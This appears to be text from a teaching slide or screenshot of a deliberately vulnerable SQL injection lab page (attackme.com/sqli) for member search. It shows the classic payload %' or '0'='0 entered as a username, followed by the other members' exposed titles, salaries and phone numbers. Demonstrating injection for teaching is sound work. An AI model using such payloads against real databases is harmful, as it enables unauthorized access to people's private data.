 Member information
attackme.com/sqli/index.php
Hello, Alice! You can search other member's information or update your phone no.
In this query, a member's profile can be extracted.
Please enter a username:
submit
ID: %' or '0'='0
Title: Supervisor
Salary: 1000000
Phone No.: 1234567
ID: %' or '0'='0
Title: Clerk
Salary: 2000
Phone No.: